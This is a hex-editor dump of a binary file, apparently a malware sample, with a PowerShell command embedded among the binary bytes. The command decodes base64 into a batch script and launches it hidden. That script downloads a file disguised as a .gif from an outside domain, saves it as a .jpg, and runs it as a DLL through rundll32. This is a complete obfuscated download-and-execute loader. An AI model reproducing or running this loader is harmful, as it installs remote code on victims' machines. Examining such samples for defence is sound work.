 :67E0h: 4B BA 33 82 C3 15 C2 8B E7 16 E3 BD 65 26 11 45 Kº3‚Ã.Â‹ç.ã½e&.E
:67F0h: A4 C4 8D 4D 0B 7A 9E AC 90 01 00 00 00 00 00 00 ¤Ä.M.zž¬........
:6800h: 00 00 00 00 00 00 00 00 00 00 00 00 70 6F 77 65 ............powe
:6810h: 72 73 68 65 6C 6C 2E 65 78 65 20 5B 53 79 73 74 rshell.exe [Syst
:6820h: 65 6D 2E 54 65 78 74 2E 45 6E 63 6F 64 69 6E 67 em.Text.Encoding
:6830h: 5D 3A 3A 41 53 43 49 49 2E 47 65 74 53 74 72 69 ]::ASCII.GetStri
:6840h: 6E 67 28 5B 53 79 73 74 65 6D 2E 43 6F 6E 76 65 ng([System.Conve
:6850h: 72 74 5D 3A 3A 46 72 6F 6D 42 61 73 65 36 34 53 rt]::FromBase64S
:6860h: 74 72 69 6E 67 28 27 44 51 70 41 5A 57 4E 6F 62 tring('DQpAZWNob
:6870h: 79 42 76 5A 6D 59 4E 43 67 30 4B 63 47 39 33 5A yBvZmYNCg0KcG93Z
:6880h: 58 4A 7A 61 47 56 73 62 43 42 4A 62 6E 5A 76 61 XJzaGVsbCBJbnZva
:6890h: 32 55 74 56 32 56 69 55 6D 56 78 64 57 56 7A 64 2UtV2ViUmVxdWVzd
:68A0h: 43 41 74 56 56 4A 4A 49 47 68 30 64 48 42 7A 4F CAtVVJJIGh0dHBzO
:68B0h: 69 38 76 59 58 4A 68 5A 47 4E 68 63 47 6C 30 59 i8vYXJhZGNhcGl0Y
:68C0h: 57 77 75 59 32 39 74 4C 30 31 77 52 44 68 5A 61 WwuY29tL01wRDhZa
:68D0h: 79 38 77 4D 43 35 6E 61 57 59 67 4C 55 39 31 64 y8wMC5naWYgLU91d
:68E0h: 45 5A 70 62 47 55 67 51 7A 70 63 63 48 4A 76 5A EZpbGUgQzpccHJvZ
:68F0h: 33 4A 68 62 57 52 68 64 47 46 63 59 6D 6C 6E 4C 3JhbWRhdGFcYmlnL
:6900h: 6D 70 77 5A 77 30 4B 59 32 46 73 62 43 42 79 64 mpwZw0KY2FsbCByd
:6910h: 53 55 78 62 44 4D 79 49 45 4D 36 58 48 42 79 62 SUxbDMyIEM6XHByb
:6920h: 32 64 79 59 57 31 6B 59 58 52 68 58 47 4A 70 5A 2dyYW1kYXRhXGJpZ
:6930h: 79 35 71 63 47 63 73 52 47 78 73 55 6D 56 6E 61 y5qcGcsRGxsUmVna
:6940h: 58 4E 30 5A 58 4A 54 5A 58 4A 32 5A 58 49 4E 43 XN0ZXJTZXJ2ZXINC
:6950h: 67 30 4B 5A 58 68 70 64 41 30 4B 27 29 29 20 3E g0KZXhpdA0K')) >
:6960h: 20 43 3A 5C 50 72 6F 67 72 61 6D 44 61 74 61 5C C:\ProgramData\
:6970h: 69 6E 2E 63 6D 64 26 26 73 74 61 72 74 20 2F 6D in.cmd&&start /m
:6980h: 69 6E 20 43 3A 5C 50 72 6F 67 72 61 6D 44 61 74 in C:\ProgramDat
:6990h: 61 5C 69 6E 2E 63 6D 64 20 6E 64 6C 00 00 00 00 a\in.cmd ndl....
:69A0h: 22 A7 FB 71 79 0F 0B 4A BB 13 89 92 56 42 6B 24 "§ûqy..J».‰'VBk$